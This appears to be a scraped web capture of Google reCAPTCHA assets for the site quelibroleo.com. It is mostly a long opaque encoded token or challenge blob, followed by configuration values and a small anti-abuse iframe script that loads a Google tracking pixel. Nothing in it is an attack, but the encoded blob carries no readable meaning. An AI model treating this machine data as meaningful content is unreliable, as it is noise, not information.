n8Kce8O5YcO+w5sqw7Bow5TClcKywp7Ct8KuDVPDukjDiHZVfRnDpcOXw6oDFQNcworCrGFzwpHCg8KhAsOQwoo/wq1yw6FywpFpw4bDuWfDog7DrQ3DsFnCkxFsYsOIJ8OJLU7DgDjCjSQyK8OJwrPCtsKKwqEOVMOCWMO8wrPCscOpDUfDi8Kawp9xwp0ew67Do8OARXfCo8KIIcONw4rClsKzwqUZwrIhHhbDkMKBYAzCiw7Dq2YUcEpURMOOw7HCqkgUE03DnMO7FsOEZcKSMxo/Fl07PyfCtkbDscK3w6rCr8KZwpZ1w5vDnEbClwXDokLCiMOIw4nDj8Khw6Qow4oQDxwMS1hxwofDtG/DjDzCrzvCvcKNY3psQQhYwoQEwrJiUsKBw5BPYWXCr8K8w4TCtcKCQ8OwRcKnw5fCusKUwprDtTHCv8ONw7LDr8KoGUI3wpPDrMOVwoXDgDZIw43Dh8KHw7jCtDoCw4lFP8KBfRfCjsKaw6MJa8OiJVjDrldUBF0zRMKkw59eAy3DlizCsztsGVtbFj/DpMOUw5/[base64]/DhcOAEMOXw43Csycfwqs1OsKQw40qZmI1w5PDp8KhIMOjw5gEbAnCtcOHasKew7jCrMOrw7VUFMOnw7DCosK+U8KaWxzDiMOawoXChzrDvDrCssO5wqPCmsK3f8O0wozDg8OzcWHCqkXDjzDDi8OewppOwoPDu3Yiw45/[base64]/DrWvDrsOqLMOVwp4PdsKuw7HCgcOZwr51wr8/SDI+wonDpMK8KBlZUiPCncOkw6oXw6EeeUcgw5zCh8OgworDvQbDvMOrwo4lA8OZQnRTdydgworDo2DDnsO/WsOxw5YKw556w4wffVfCvW1xD1NFRH3CnQ7DmsO4wrwHw57Ck8OEZ8K+woEyw5zDiEnCkTLDjyZSTXNmDcOhN21kwo/CslduPcOEw7Rld0bDtCJ5w4kOwrdILirDnTwSw5rDrsK2w5huHcKrw60XNhfDnyQZAWJSwrzCjsKQRDkQwo/[base64]/[base64]/VyIPXcK4woTDqQPCt38YwopSfcKzTSdtw7/DssOIUE0+WRPDhcKaDHDCmAHCn8KTRsOjWzViwr0NQcKNwqrCsjpdKcOifcKFLFXCs8ObwrFrwo3DpkPDu8OAwo4jbSI7w7DDrsOwwoFJw5Q4HsOnFh53w5rCnMKbEkHCrSrDvQgEVcOVw4MHTsOuRCFuwpfChl1zUsKXCsO1wp/Dn8KVC8K8wqvCmUPCssO5VVxZWUoLXELCgCTDg8KHQ8KeGMOLEzvDi191TlVhRcOrw44sw6PDhVIOBAtkFsOdwqhuQHseXCxjw6cPwqMFF1BFJ8KTw4NWwoMyeHtjKWtQNCrCisObKmQCwr/[base64]/CiEokV8KYDWfDlETDlMKtwpFQwp/DqMOSwogvT3nDpCMywpgsLMOgUlt5fsKPwoVxHsO6w6DDnsKTKXTCsMO8w6TCuBjCksKcw5HDssKewrgew65RcUB7w4zCpTpFa8K1w7jCl8KudMObw5XDksKywrRIUllIEMKkZsKXwoIYecOxMMOPVMOww6TDnGfCrC/DjMKpwrLCncKgwqNFYsO4w5HDjFkAXQ7ChChnw6Q3wot6wr/Cj1HDrsOKw4PDuWB0wqTCo8OsHiDCksOvw7dZwrTCrG93w49xwpUBw7RNw6fDjcOvTsOEwokYwrxbNMKaAMO4VgfCoVrDmcOsVMKIe8K0wp1xw7xsUcOPwqY+wohww6wyP8KYw5rCkMOHcwUuw4QWwq3DoMOfZ8OVw6bDjsKjwphDw77Ds8K7w6/[base64]/w4t7YGBtw5QpCjF8asKhw4rCt0sRdcO0TMOLcMOlw5hDwrDDiy1Ww73DuMOmTcKAIcKRAMOPw48XXRXDgDrCosK/B8OTOyDChhIQF35Lw48VwrfDpcOmwrggQ8OQwqcgw7jCoBAWwpDDhDTCpMOIMwwYwrxoSx15w5jCqjjDiMKMdsOMYSUhJ8OXwpvCl1nCi8Kqe8OWwprCkHPCvWUMHcK/fnHCiMKtwqc1wq3DpzDDsXRgw59bWyTDhsK7IsO+w6HDqAB4ZnZTa8K7RMK0AFXCmcODG8OPw6gaRsKbwrJCfcOewpwRRBfDlcO2w5PDssOcw7khDiVhwq/DvX0NfUfCvycEwpVIwr3DolZlwqMzOjhbw78iw47DkMK6wpnDpRZpwrYEH8KWw6cDIsKowpjCh8KDZsOmw5Q+Sh02w4vDucOObR/[base64]/CosKuGmMPw6HCgSlYw7jDvMKEw442w41UEcOqwoAXD8Kgw44xw7jDr8KVacK+w4vDmMOIZsK7JMO/[base64]/[base64]/DjMK4wq3CmcKhTcOXKyNSw70Dw70Qw4RVw7shwofCghrChnXDiMOvw7pPa0olwpHCicOjK8K7Bnkfw61BOVg4ZcO5TSFDW8O4KMOOw7TDt8KwAWnCpcKlHgV4DCV2w7rCjWvDh17DoAF5U8OqcBHCv3g2a8KKHsOmNcOKw5/Ch8K/FkwSw7zCjcOEw44aaBtTGE3DmiN7w5DChcKAGVbDkWcFOSXDv0zDrMKoEztSHHjDlk5yw5EYwqTCgcOcwrHDm2LDu8OcIMKiw7vDkTQrwqvDrF7DpVh8cGnDukxFwrwEWsOdw70uw4hewpUnw4YWw4NQNsKBwrgXwoXDnz5gCWzDhcKwfcOUG8KRw5A1M8OacQ/CngYuwonCqmjDtUZGw7QUw6kUXyk/MF/[base64]/Co8ODw6zDl3lOwptNMcKfwqHCicKVwo3ChU8geMKbBcKsw4sUfhrDgcKcwpsZHsKTUcOJFGDDosKew4EiPXVNSxPChzjDp8KtIznDu15Tw5/[base64]/[base64]/[base64]/Cs8KKZsOZb8K3VmvDq8K1BsKzSR/Cqz3CrcOPM8K+w6xbwr3Cl8KXw4TDrAsKE1zDn0o9wpXCmsK4X8KUwqrDtTLClsOdwoTDjcKMel/Ck8Oof2U5w5BqH3TCjMKUw5DDq8OUalZRw614w4zDuQ4Nw7AgexnCgHk/wpzDklnDm0LDhsKse2LCr8OlwqnCjcKXw7QkHCUBwrFYDMOoV8KHDHrCsMOgwovChsOvY8OSwrcgXsKZwp/CosOpwql+O8OXAsOCTEbCvsOjwrB9woJBwq7CnAPCvsOjwrDCuBTDt8OwwprDpsK+YcO0YXkRw6nCuRp7UsKswonClMK3w6rCnMKWcsKsw5HDgMK0BsOowq/Cq8Kbw63Dr2w5JlM3w6vCgQXCtmofwrUOGy0EwqEVXsKEw64Wwo7DkMKXBMKnAXBjZH/[base64]/CoMO6w4jCgR/[base64]/CvcK9w53CpEJTOcKyfADClU/DmwnDgQ/DrxTDjMKkw6nDpAxlwqIXIcKGwpXCgHXDg8OiX8OFw4TDlz88ZGLDi8OCwpPDs1AVLH7Cq8KQc8KYw4UpwrTDtMKHAHDCq2/[base64]/DllzDigzCh1jDrjXCg8KII1Zzw63DrsOLPUPDtsKML8O5woh/w77Du8OrwpPCp8O+w6jDq8O0OMOOWF3DmsODUno9w7fDgmLCpsKQFcK0woxnworCt8Omw7whw6vCqkISGsOtwoYOAXFmTmkzS2p2eMOew5l9Wz3Du13CkSQ9FUvDgMO4w5tnG3Ngwq8UQl9VJwxxw4BDw5RMwq4+wr/CnSPDqUvDpUzDvhXDimBaFAtGcVLCqDRfQcOUwpHDuz/CncKhLcKoCcObwpvDg8K6GsKqw6Z4wqzDuAPCucK4XWMKMRsqwqANAwMWw5AtwpNcKMKHOcOAwqk0ME3DlhDDsW/CncOEw5d3SyxFwpDDicKqLcOkCcKpwpTDmMK1dlESAnXCvT7CqsOvRsOmbsKzEBrCoMKqE8KodsKsIcOew4nDiA3DoFgVSMOCwqrCjBrCthAswrTDrsONwrzCtMOqc0fDhMKSwoY7woHCrMO7w5XCq2PDjMKzw6/[base64]/bsKzw4fDmyMOwqFMfUTClhNjVXDDi8OJwpjDlMKkDVXCmXRHHwPChXbDicKjMkjCjUY6wqfChcKMw43DoGbDk2IGw77CgsOnwos6w7nCu8OdccOyDsKaw6fClsOGDDoHDl3CssOtK8OywoE0IMKgBU/Dk8OXPcKIPz7Di1HCucO8w7DCh23CgsK2DMOyw73CkwoZEjrCpAgtwp/[base64]/w7gnwovDhWZ8w5I8w6g9EBrDiXZje15ew7nChsOHOsKnGW/DmMOlwoV5w4LDksOrFcKHwpclwqUPHDEUwpAOSVTDvGjCqwbCkVnDggDDtxdOw7vCoCTDlsOfw5XCkSXCi8OfTgV/wptTw45iwrDCmcO3EwJEwp87wqBpacKOdcO3RMKtfWBsTMKZCDDCkcO9BMKybj1uwpPDpMOTw7bDucOmPk8Ew5QwCwTDsGjDnMO5KMK2woTDtTTDv8OJw4dew5EdwqUMwpBGw7bDnSxJwp42NhInw4XDh8K/w67CosKRwrXDtcK/w7RFbGckd8Krw79JSUtSNmJVc3LDjsKtwq0xKsKqwoURccKCR2bCuDLDkMOywpHDl1svw6HCmBN2G8KKw4vDqw4kX8Ora2/CsMK9w4LDrMKULsOUdcOawp7Clx3DsRRjGyvDk8K+CcKOwqjCplHClcKmw7dIw4jCuk3CoxPCm8OxacO5w7o1ecOUw5/[base64]/ChcOjw6DDpcOwwppnbcKIw6pew7DDp8Oew4VNScOzXjfDlsOVwpFiK8KRwrfCm8OUacK5w4F3w7BLw7luwpTDmMKCw6o5w7nCkX/DinUrw4XDjHjCmjlMV27ChF/DisOxw5bCtH7CtMKsw47CvGbDnsO7cMO9w5LCksOeWxZmwpbCosOIUE7Ck1Zew4zDlCMtwq8LNVfDtEZqw60jSAbDvifDoWzCrFdqBVk0OsOPw4hQKMKFC2jDhcOmwpTCq8OTZ8OuNsKfwpzCnj/DrcOMNllGw7LCrHzDusKQT8OJBsOHwrHDocKhRcOJw77Co8O9MsOrwrjDq8K4wrLCkcONTCIDw5zDpC7Dm8K2wphCRsKtw4kKIMOLBcOBPCvCusOKMMOyacKgwrYVHsKAw4bDnzdzwpIhUQF7BsKtVxjClAABEcKdasOew4TDmzjCgkbDt00Ow73Clzorw6PCm31/KCbCp8Oyw7s0w6VTFQHCn0RBwp3Cn1IfLD/Dn8OCwqDChQJtY8OZw50jw5HCiMK4woLDlsKPOcKOwp5FPMOOQMKuVsOvBWQAwo/Ck8KKGsKfW0JJLcOwHwfDjsOqw489cijDkUnCvR3ClMOFw5HDmSnCuTLCrcO2wrkBwqhaw6s3woHDp8K6wrHCumFrw6BNPXvCnMKUwpNjUH8ESURmSnrCpMKLTyUjBAUSQ8ORLcKPDsK0ck/Cp8OtLxfDvsKOOcOBw73DuhopLj0ewpYoR8OjwpHCvjBqLsKjeDfCnsKQwqNbwq8CB8OdKTzDoB3CrgYGw6Epw7bDncKUwo/CvUIRPHB1RMOQPMOGJcKvw4bCgThowo/CsMOsMxcNYsK6bsKXwoPDocOUGTXDj8KCw7AQw58oRQjDjMKsaAHCrE5Xw5nCmMKEY8K/w5TCu34dwpjDrcK9GcKDDsOswoUPDF3ChB8bUVxuwrLCmAY5PsK0w6LCmBzDpcO5wrAcOl7Cr33CrcKkw49oLQdwwrcfElfChCnDrcOTW3xDwrrDiit+Z30lKko4Hk/[base64]/Dm8K/ZgnCnDvCscOmwoBDwr7Ci8KIBhHCpGVefsOCK8O/BzDCrhksPsOmLxXCr0LDhFIdw5xdcEvDpxBow7AVWybDsk/DjsKQSSTCoFzDpjDDpsOCLHIBEGwLwpZhwqYOwpxHQwxbw4HCjMK5w67DmToTwow/worDlsOtw6Qyw77DpMOfYiRQwrN/URthwoPCi3JnUsO8wovCrk5tbU/CoRBow5HCjnF6w7TCu8ORVix7fB/DjzPCoCMUaG5Lw5BhwpojHsODwpLClMKtXnctwoZXfzDCvMOswoofwp1VwoXCgUjCjMK6QR3CqWRfVcO/eR/[base64]/ChGDDnMK/wr/DjsKNGsOXeMOgaVFiwptVw5jClXjDl8OHDcOiw7hQw5LCmglvNzzDkTTCsgZvwq/[base64]/T8OdwqPCp8OOdn/[base64]/[base64]/PDdgd8O3wpUXw6rCsT7DvHjDiX/Dr8O6wpfCvWDDocO7wobDsHnCt8Kuw6fChCMZw4wPw6Y9w6soeCc1NcOVwrATwqfClMOrw7XDlsOzeWvCvMOofUoKAsKSLMKEDcKiw79wTcKRwqsJUhTDn8OKwr/DhXBTwo7Djz3DhALCgS0ZPjFIwq3CuHfCjcKMW8O5wrYuDsKoHcOYwprCgmF8T0wXPsKkw78vwrx/wpRzw4nCh0DCt8O2wrMOw6rCsBsJwog7LcOqJW3Dv8Ouw4PDj1DDgMKPwrXDpBhrwrxPwqg/woIqw6AnJsOyOGfDhxvCvcOWJyLCh8KRwpfDvcOTTjIPw7PCnUIRXzHDjE3Dm3odw5hnwrjDn8OQFxdBw4MQZMOQR0jDtVEcK8K3wonCkC/CqcKlw4oeWVnDsQFKFmzDtXZjw47CvjYvwonCu8KBWTXCucOmw5TCqiZHF0sBw6tvanvCr2YTwrDDt8Kuw5XDvRzCicKaSFTDi0DCgglsEzUxw7IScsOGLMKbw5HDhA7DgjHDiF5kf1kZwrkQNcKmwro1w4YtQxdlD8OPK1jDosKSRUE/[base64]/DshfDrMKeCGElF8KNw4jDpl91wo/DtMOew4nDnMKiDi3Crmdebw9TdUjDrlbCmU/Dsnw9w68/w6zDuMKnZBk/[base64]/TsOmIC7CpRwpD1/[base64]/CqSBcAGV4w5LDh3lewq/CpMOmRcKzX8OLwqXDhsOiPV/[base64]/LsKUelseGAYLwoTCvE9gw77CvcOXwpU4w7vCg8Kpw4oSCXk3BcOpw5PDlj1nNMO/ZHYECQZDw5sPI8KUwonDtBtJFGhyS8OOwpATwoo6wqrChsOOw5AtF8OddsOtRjfDg8OZwoFNZ8KPcDY2T8O1EwXDqg8Aw6ErGcO/JsOywogKRBw7YcK+AyXDgRl7fS/CoVrCqCBySMO+w6DDrcKXbgBawog4wqBtw55PBD4awq8swqzCtiPDp8OwZhc9P8OhZyE4w5V8TiQbJh4zUxwLMMKxVsOwRsOUGAnCmQvDq2xWwqoSZAokwqrDr8KMw5DDkMKrJHbDtSh7wrJ5w4pJUsKFZkzDskoPc8O3HsKFw5XDvcKHCEFxOMORFHJ/w7XCmgErH0wTfFJif04sVcKTdMKUwo4ULsOSLsKbBcKLLsODC8OOFMK6acO4w6JUw4ZEVMOnwplwbQ9DARh6YMK+PHUUPWtCw5/Dj8ODwpM7w6xAw7Jtw5Q9DFR3KmHDmsOFw70aWGnCicO/BsKow4LDjsKrZcK2UwXDi3HCtyAJwqjCmMOBVRTCi8OGb8KHwoE1w6jDiQQJwqt2Mn9OwoLDgGbCqcOlEsOFw6vDp8Oqw4HCiTzDhsKYZsO/wrorwq3Dq8KNw5HDhMK/bMKmf3xzQcOpdSbDt0nCocKkMcOzwqTDl8OsGwo0woDCi8O2wqQbwqXChhfDicKpw7vDs8OKw7/Dt8Oxw4ZqACVfNzzDsW0zw6MuwpZAVF1bDH/DncOBw7LCon7CssO+ESbCsyPCicK4AMKZCWTCr8OHBcKDwqMEM1x9OMKgwrJtw5vCnDt2wqzCk8K/N8KOwqYPw5oYDsOMDCfCpMK5L8KICRdrw5TCgcKoMcKkw5wRwoYwUDRZw47DhCYHMsKrD8KDVmEXw64Tw4jCl8OBZsORw7tBGcONLcOfRQZYw5zDmcK8GMOdJsK7VMONasOdbsKuATYBIsOcwoopw67Cp8KYw6oUEx3CqcOEwpvCghp8LTkrwqLCjGIvw5/DtWfDs8KswoUAeQfCosKJKRrDrcOGX1PDkArCm1owRcKrw4vDi8K0wotJJ8KJWMK6wqMNw7LCg21qbsOOYcOVSwE3wqHDqnp6wogYF8KAcMObNW3Drm0BF8KXwq/CuRLCj8KTTcKQQUktH1oUw6lHCEDDtUMXwoDDjW7Cu2pSGQPDrQ/DmMOpw789w4fDhMOjK8OuZw1FG8OPwqUqOW3ChMK3H8KqwqfCmhNhIMOFw74UR8K1w502fidvwpVvw73Domp/SMK6w5rDiMKmGMO1wrE9wp1UwoAjw6V0Mn4twoXCtcKsd3LCiEsmVsO/ScOBdMK2wq9RGTrDm8Otw6DCjMKuw7rCmTnCqHHDpTvDoCvCjj/Cm8OfwqnDgGLClEtracKzwoLCohvDqWXDvVojw4wuwrHDqMK4w6TDgRoyesOCw77DhcKnU8OZwq3CpMKSwo3Ct3hUwoppwoVsw6dwwobCgBFww7dbBFzDmsOrUx3DuUTDscO7WMOXw5d/w4kCacOqwrvCh8O7CXzDqz80QHjDhz5kw6M3w6bDsEAZLEbCmH5oCMKAZ0JvwoR0Oj0tw6LDjMOwWXhEwqVEwp96w6crIsOQVMOaw5zCtMKEwrTCqcKnw7FQworCowJAwofDvwzCt8KvAzbCjE7DnMO7LcOyCQQ1w6hXw6t/PEnCpiR9wq45wrpSWzEbL8OaAsOPecKCEMOzwr1dw5XCksK5KHLClAZJwogOEcKEw6zDgEJHcWrDoD/Do0R0wq/[base64]/DvMOJISrCnE7DmMK1wqIcwqwSw7wfTGfDu0xewroWU0fDr8KqOsOWBW/CqE9vG8OQwq8TU006AMO1w6zCkXoZwqTDkcOaw63Do8ONG1pLYMKQwrvCv8OfRgPCoMOQw6zDngfDtMOpw7vCnsKXwrxHHjDCssK+fcOkSjDCh8KZwp7DjB8ywpjDrnwow53CtAoBw5jCpcO0wrQrw58bwqjClMKmSMOew4DDlgNowoxowrlWwp/DvMKNw4hKw59xIsOKJgzDsETDocOiw5tmw4Naw4Flw6QRWltTFcOqRcOYwrlDbUvDj3XChMOpUVFoF8OrISxww4ouw6PDtMO/w6PCj8KMJMKKbMKQf0zDhMOsC8KAw7TCn8O+JcOuw6rCiWnCpC3DgTbCty0JBsOvAsO7QWDDrMKNDAFYw6jCgS7DjmAFwovDhsKsw659w6/ClMOOTsKxNsKGdcO9wpsRJX7CkXFeXiXCssO6UjUJGcOZwqsBwognbcOKw4ANw51VwrppS8OxZsKpw6V0CC47w4Ewwq/CmcOxPMO2dzbDrsO6w6h+w77Dm8KCV8ORw5bDusOgwocow5HCqMO9A0jDl2ogw7bDjsKaXHx/LsOjIxPCrMOcwoRKwrbDlMO/wrpLw6bDnCwPw6Qqwodiwq5QKGPCskHCvz3CknTCg8KFcxfCnBJHRsObDzvCvsO9wpccEj88dHtHYcOBw6LCicOUCFrDkSMpRXs8RFzCvH5mRBFiWjUpDMKTHmPCqsOwEMKEw63Ds8KPcn8rVB/Ci8OKVcK4w7bDtGHDll/Cv8O7wozCmC14U8KcwoHCoA7CtkzCpsKewrbDhcOab2dpEFTDsx83Kjx8A8OFwqnCuVhgaERfUyDDp8K8EMO2RcKDLcO7KcOPwp8dBAvDvcOMO3bDh8KKw65dPcOkw4lWwrvDkTRuw6PCt0MqMcKzLcO9Y8KXT3/CmSLDnH4Bw7LDoS/CsQI3GwLCtsKubMOHYBfDjFZ6OcK3wrpACRnCngJWw7hMw4XDh8OVwqxjB0DDihjDpwAkw57DgBE2wrjDmXs3wpPCn2VUw5fDhgsAwrZNw7tewrgzw7VGw64zAcOmwq/Dh2HDrsO5G8KsRsKWwoTCrSl+BwUIBMK/w4bCnMKLIMOXwoFKwqYzEx1KwqDClXMkw5nCtlxKw7rCm1gKwoU1w7TDq1EiwoglwrvClsKvS1/Dui5AYcOKbcKUwozCjMONLCcEK8Ojw47DnTvDh8K+w4fDscKhV8K1Dnc4YDsNw67Ct3dAw6/DjsKVwphIwoo/woLCpg7Cr8OOcMKrwoRqWzsbFMOcwpsUwoLChMOkwpZnMsKORsOdYn/[base64]/AQHDvnsPesO7wqTCqkIyanomw4/CtwZ8w5VsXHnCuj7Cj2ctD8Kvw6PDpsKHw50ZA1TDvsOgwpzCvMK8EMOOQMO9c8KZw6PDrkXCphzDjcO8GsKqYhjCmiZpNsOzwow8HsKjw7oZNcKKw6dgwrZGCsOTwobDhcKheREhw5TDqcK4JhXChgbCrsO0X2bDnWlQfitRw6HDjn/DvALCqj4zdwzDqiDCuh9vfg90wrbDh8OaeFnDnEFRJRVcccKzwqHDkAl+w782wqgNw5sIw6HCjcKzOnfDn8OFwpspw4DDrEwSwqFnGlM+F0nCoU/Cp1shw70EVsOtXgwVw73CvcO5wrLDuGUvPcOFwrVnTlclwoTCt8Kxw63DrsOEw4fCgcOdw7fDlMOfflttw7PCuRhjPiXCv8OSGsOZw5jCisOPw5ttwpDCgsKtwp/CgcOCEFXDnjBpwojDsWHDsk3DgcO5w7wVT8KtT8KTN3bClTAVwovCt8K5wrlbw4vDrMKNwrjDkkUVe8Oswp7CvcKOw79ZAMO4V3vCpsOaDRPCiMKOYcK6BHtmdCBYw7oTBEZKQ8K+aMKTw7/Ds8KAwpwPF8KwfsK/CRlxAcKkw6nDmlbDu07CtkfCjnVlGcKSfsOtw59Bwo8RwoluGAHCoMKgbS/Ds8O3RMKgw6cWw5V6JsOTwoLDtMKPwqTDrCPDt8OWw7TCtcK+TGHClUZqUcOrwqbCl8OswqQvVA0fe0HChBlsw5DClmgOwo7DqcOBw5zCosKYwpvDm0fDgMOrw4PDpivCm2/CiMOJJBBKw6VBFHXCusOKw4/Ct1PDhFTCp8OlAC8ewoYaw4NuSgIQLFZ/[base64]/[base64]/[base64]/DuVLCp33DrHbDk8KEw5PDlDdewqtGWcKuJcKVO8OFwpPCn8K8UsK/wrR9JnBgIcKAMcOPw5EOwrhYdsKowr4ZejRdw4h+U8Kkwq9tw6LDq0JSYR7DtcKwwoLCvMO+Nj/ChMOuw4omwr48wrpROMO/SFBcIMKdcMKgHMO4FBfCvnBhw7DDkUdUw5Mwwq86w5jDp0EmMcKgw4XDhVgmw5fCs0LCisKfDX3Dg8OTCkhjewAkKsK0wpTDslXCtsOuw6/DnH7DosOvSivDlgBWwpNiw51owqTCvsK2wp4QAsKuGkrClADCt0rCgjXDr2YYw5jDusKZIwQww65ZSMO0w5QpfcO5Tkd5SsOrIsOaSMODwr/Cg2LDtF0+FsOyChfCpsKGwqXDoXI4woVjCcKnGMOAw73Dmh15w4nDhit0wrPCscKgwoPCu8OOwqjCo0rCjgJHw47DlyHCnsKNNGwYw4jDiMK7GX3Cu8Ktw4gWBWbDmGDCssKRwprCiTkNwobCmDrCosOWw74LwrIZw5zClDE/H8KDw5jDimFnN8Ojd8KzCTXDh8Ooaj7CksKlw4EewqsoJzrCqsOgwo0hZcOHwo4DeMOBacOtNMOlPwwBw5k9w4QZw4PDjT/CrUzDpcOqwr3ClMKSLsKhw77CoSrDt8ODfsOZSUkmFSYcNcKfwo3CsjQ5w6TDgnnCkwfCpC81wqLDo8K2wrNvFFd8w43DkH3DlMKWOmAOw61jT8KCwqQtwqR9woXDn0vDghFXwoAew6QjwpDDg8OYworDsMKAw7YXBsKPw67CgD/DvcOLcXPCkWvCucOBOwTCj8KFe3/CiMO3wqNqEn83w7LDimptDsO0X8Ofw5rCjBvCscOhacORwp/DhxF3LCHCoijDvMKuwqZawrrCqsOqwq/[base64]/[base64]/CpzrDlsOVw48FwosSw7w1w40OwqzDmcOcw7vCo8OxLsKhw5Ztw7/CuyUISMO9G8ORw7/DqsKmwp7Dk8KKf8K5w43CoCxHwoBhwowOU0vCrm/DuB8/Wg0ww71nFcOBYsKiwqZAIMKlEcOzOR8DwrTDssKDw6PDshDDgErDn2ABw4NQwpwUwqLCpAJBwrDCizkgAcKlwp1rwqjCq8Kfw7I9woI7KMKvXlbCmTRxOsKYAjAiw4bCi8KxeMKWF0Yww6l0TcK+E8Kgw49Fw6PChMO3czFDw4ZlwrzChC/[base64]/QjTCnG0xwoMvw4HDrsOdAMO3wqTCucO4wo/[base64]/CsmXCjEXCrcKSwqQGwqPCi8OjwqAEw5nDv8OBw6/Dv8OaXsOqJELCqhcYwoHDgsODwrwmwrLCmsOAw7gpQTXCusOywopUwqZwwpPDrldtw6AWwrrDhkN/[base64]/DsMKSDsOTwqnDtBnCkcKLw4LCkSXDgGTDi8KGCcKZw4IfbhtIwpMrAwQqw5/CnsKRwoTDjMKGwprCnsKDwqBTe8O2w4TClsObw7M/SzTDl3gpVEY6w4ISw59JwrPCqm/DtXoTAw7DgcKYfFfCgh3DisKxC0XCtMKSw7HChMKpEV00DE9pLMK7w68QIjPCmXpPw6fDikFaw6sVwpjDosOUKsOiwovDi8OwHjPCrsOnAsKcwplqwqjDv8K0GjrDp3McwpvDkA49E8KFSEZrw5DCmsOOw5XDkMKJDG7DuTolLMOUNsK7a8Kcw6JKBj/DnMO+w6PDrcOIwpDClcKpw4EfF8OmwqvDvsO6YhvCtsOTIsO8w61+wrzCp8KMwqkmB8OxWMK/woU1wrbCrsKAQWHCuMKXw7rDpTEvwrkCZ8Kewql3ZVnDq8K4IXpmw6TCnwFgwpbCvHzDjw7CjDLCjzpSwoPDicKBwrfCmsO7wqcibcOCZcOPbcKjFQvCjMK5KzhBwqLDhENJwoFAKQUqY2lOw4DDlcKZwqDCp8Oswp1Pw5sOZSQwwp47STjCvcO7w7/DtcK7w6jDtCLDkE8vw5zCvcOLBMOIfwXDvFrDn0fCv8Ot\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JOQcWKmxzwjduuacab5t/CvpxMp9qWllHqdxAMDLQqU\\u003d\x22,1,0,null,1,1769107773726,0,0,[160,54,5,174],null,[129,32,214,123],\x22RC-9DzuBgT-WkL83w\x22,null,null,null,null,null,\x220dAFcWeA7IiM9MDhXCIBSEsg-LkMun2dJUzLnLAtJ7xKFSb_GvHYBi1ZKZzGqQjYdiomfE-rKsx9Y0-P4SVAhB4B4OWuEIkhf1-A\x22,1769190573917]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IXzww5nC5DZSoB1SVHjsJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104181259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>